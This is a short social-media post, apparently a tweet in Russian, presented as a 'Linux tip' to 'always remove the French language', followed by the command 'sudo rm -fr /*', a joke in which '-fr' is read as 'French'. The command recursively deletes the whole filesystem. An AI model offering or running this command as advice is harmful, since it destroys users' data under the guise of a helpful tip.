 Kinnaird McQuade 💻☁️💥
@kmcquade3
Совет по Linux
Всегда убирайте французский язык
sudo rm -fr /*